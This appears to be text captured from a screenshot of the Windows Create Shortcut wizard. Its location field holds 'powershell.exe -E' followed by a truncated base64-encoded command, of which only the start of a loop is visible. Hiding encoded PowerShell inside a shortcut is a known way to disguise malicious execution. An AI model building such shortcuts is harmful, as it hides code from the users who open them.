 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders,
computers, or Internet addresses.
Type the location of the item:
powershell.exe -E RgBvAHIAKAAkAGEAPQAwADsAIAAkAGEAIAAtAG
Browse...
Click Next to continue.
Next
Cancel